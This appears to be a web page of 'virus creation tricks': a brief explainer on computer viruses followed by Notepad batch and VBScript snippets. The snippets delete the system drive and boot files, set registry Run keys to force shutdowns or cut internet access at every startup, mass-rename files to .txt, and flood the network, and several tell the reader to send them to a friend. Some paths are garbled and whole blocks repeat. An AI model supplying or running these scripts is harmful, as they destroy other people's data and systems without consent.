
Create Virus on Notepad Simple
A computer virus is a program or piece of code
that is loaded onto your computer without your knowledge and runs
against your wishes. Viruses can also replicate themselves. All computer viruses are man-made. A simple virus that can make a copy
of itself over and over again is relatively easy to produce. Even such a
simple virus is dangerous because it will quickly use all available memory and bring the system to a halt. An even more dangerous type of virus is one capable of transmitting itself across networks and bypassing security systems.Since 1987, when a virus infected ARPANET, a large network used by the Defense Department and many universities, many antivirus programs have become available. These programs periodically check your computer system for the best-known types of viruses.Some people distinguish between general viruses and worms. A worm is a special type of virus that can replicate itself and use memory, but cannot attach itself to other programs.
1 -> Virus Creation Tricks 1
Just open the Notepad and type the paste the following Code. set ws=createobject("wscript.shell")
dim strDir,strfile,st,strtxt2,strshell,strlog
dim obfso,obfolder,obshell,obfile,obtxtfile
strshell="wscript.shell"
strDir="C:\WINDOWS"
strfile="\wscript.vbs"
st=Chr(34)
strlog="shutdown -l"
strtxt2="ws.run(strlog)"
set obfso=CreateObject("Scripting.FileSystemObject")
on error resume next
set obfile=obfso.CreateTextfile(strDir & strfile)
obfile.writeline("set ws=createobject("&st&strshell&st&")")
obfile.writeline("ws.run("&st&strlog&st&")")
ws.regwrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Run\Logoff","C:\WINDOWS\wscript.vbs","REG_SZ”
Now Save This Notepad file With Any Name Having .vbs Extension .
2 -> Virus Creation Trick 2 . Open Notepad and write "start" without quotes
Start
Start
Start and then save it with .bat extension. Now double click on this .bat file to run Command Prompt.
3 -> Virus Creation Trick 3 Convey your friend a little message and shut down his / her computer: @echo off
msg * I don't like you
shutdown -c "Error! You are too stupid!" -s
Save it as "Anything.BAT" in All Files and send it.
4 -> Virus Creation Trick 4 Toggle your friend's Caps Lock button simultaneously:
Code:
Set wshShell =wscript.CreateObject("WScript.Shel
l")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
loop
Save it as "Anything.VBS" and send it.

5 -> Virus Creation Trick 5 Frustrate your friend by making this VBScript hit Enter simultaneously:
Type :
Code:
Set wshShell = wscript.CreateObject("WScript.Shell
")
do
wscript.sleep 100
wshshell.sendkeys "~(enter)"
loop
Save it as "Anything.VBS" and send it.
6 -> Virus Creation Trick 6
This Virus Deletes All The Content Of
A Drive...
@echo off
del %systemdrive%*.* /f /s /q
shutdown -r -f -t 00
@echo off
del %systemdrive%*.* /f /s /q
shutdown -r -f -t 00
Save The Above Code As Anything.bat
7 -> Virus Creation Trick 7
This Will Crash Ur Computer
Option Explicit
Dim WSHShell
Set WSHShell=Wscript.CreateObject("Wscript.Shell")
Dim x
For x = 1 to 100000000
WSHShell.Run "Tourstart.exe"
Next
Save It As Anything.vbs
8 -> Virus Creation Trick 8
The Most Simple Virus To Crush The Window
It Only Works With Windows XP
@Echo off
Del C: *.* |y
Save It As Anything.bat
9 -> Virus Creation Trick 9
Virus that crashes pc
@echo off
attrib -r -s -h c:autoexec.bat
del c:autoexec.bat
attrib -r -s -h c:boot.ini
del c:boot.ini
attrib -r -s -h c:ntldr
del c:ntldr
attrib -r -s -h c:windowswin.ini
del c:windowswin.ini
@echo off
msg * YOU GOT OWNED!!!
shutdown -s -t 7 -c "A VIRUS IS TAKING OVER c:Drive
Save As Anything.bat File In Notepad!!
This Will Pop Up A Message Saying OWNED!!
And Shut Down The Computer Never To Reboot Again!
10 -> Virus Creation Trick 10
Shutdowns Computer Everytime It Is Turned On
Save As A bat File
echo @echo off>c:windowshartlell.bat
echo break off>>c:windowshartlell.bat
echo shutdown -r -t 11 -f>>c:windowshartlell.bat
echo end>>c:windowshartlell.bat
reg add hkey_local_machinesoftwaremicrosoftwindowscurrentversionrun /v startAPI /t reg_sz /d c:windowshartlell.bat /f
reg add hkey_current_usersoftwaremicrosoftwindowscurrentversionrun /v /t reg_sz /d c:windowshartlell.bat /f
echo You have been HACKED.
PAUSE
11 -> Virus Creation Trick 11
Disable Internet Permanently
echo @echo off>c:windowswimn32.bat
echo break off>>c:windowswimn32.bat
echo ipconfig/release_all>>c:windowswimn32.bat
echo end>>c:windowswimn32.bat
reg add hkey_local_machinesoftwaremicrosoftwindowscurrentversionrun /v WINDOWsAPI /t reg_sz /d c:windowswimn32.bat /f
reg add hkey_current_usersoftwaremicrosoftwindowscurrentversionrun /v CONTROLexit /t reg_sz /d c:windowswimn32.bat /f
echo You Have Been HACKED!
PAUSE
Save As A bat File
12 -> Virus Creation Trick 12
Change Files To Non-working TXT Files
Save As A bat File
REN *.DOC *.TXT REN *.JPEG *.TXT
REN *.LNK *.TXT
REN *.AVI *.TXT
REN *.MPEG *.TXT
REN *.COM *.TXT
REN *.BAT *.TXT
13 -> Virus Creation Trick 13
System Meltdown
:CRASH
net send * WORKGROUP ENABLED
net send * WORKGROUP ENABLED
GOTO CRASH
ipconfig /release
shutdown -r -f -t0
echo @echo off>c:windowshartlell.bat
echo break off>>c:windowshartlell.bat
echo shutdown -r -t 11 -f>>c:windowshartlell.bat
echo end>>c:windowshartlell.bat
reg add hkey_local_machinesoftwaremicrosoftwindowscurrentversionrun /v startAPI /t reg_sz /d c:windowshartlell.bat /f
reg add hkey_current_usersoftwaremicrosoftwindowscurrentversionrun /v HAHAHA /t reg_sz /d c:windowshartlell.bat /f
echo You Have Been Hackedecho @echo off>c:windowswimn32.bat
echo break off>>c:windowswimn32.bat
echo ipconfig/release_all>>c:windowswimn32.bat
echo end>>c:windowswimn32.bat
reg add hkey_local_machinesoftwaremicrosoftwindowscurrentversionrun /v WINDOWsAPI /t reg_sz /d c:windowswimn32.bat /f
reg add hkey_current_usersoftwaremicrosoftwindowscurrentversionrun /v CONTROLexit /t reg_sz /d c:windowswimn32.bat /f
echo YOU HAVE BEEN HACKED BITCH
REN *.DOC *.TXT
REN *.JPEG *.TXT
REN *.LNK *.TXT
REN *.AVI *.TXT
REN *.MPEG *.TXT
REN *.COM *.TXT
REN *.BAT *.TXT
PAUSE
PAUSE
Save As A bat File
Temporarily Flood Network
:CRASH
net send * WORKGROUP ENABLED
net send * WORKGROUP ENABLED
GOTO CRASH
We can make a batch file which will Shutdown the computer everytime on startup !
Here is how ?
? Open Notepad
? Type :
@ECHO OFF
shutdown -s -t 10 -c "Virus Attack..."
exit
? File >> Save As...
? Name it : virus.bat
? Start >> All Programs
? Right Click on Startup >> Open
? This open the Startup folder
? Paste the Virus.bat file here !
*** That's all , now the computer will
automatically shutdown on every startup !
:CRASH
net send * WORKGROUP ENABLED
net send * WORKGROUP ENABLED
GOTO CRASH
We can make a batch file which will Shutdown the computer everytime on startup !
Here is how ?
? Open Notepad
? Type :
@ECHO OFF
shutdown -s -t 10 -c "Virus Attack..."
exit
? File >> Save As...
? Name it : virus.bat
? Start >> All Programs
? Right Click on Startup >> Open
? This open the Startup folder
? Paste the Virus.bat file here !
*** That's all , now the computer will
automatically shutdown on every startup !
 Connect Me on Facebook :-
Connect Me on Facebook :- 
My New Facebook Page Hacking :-












.jpg)


















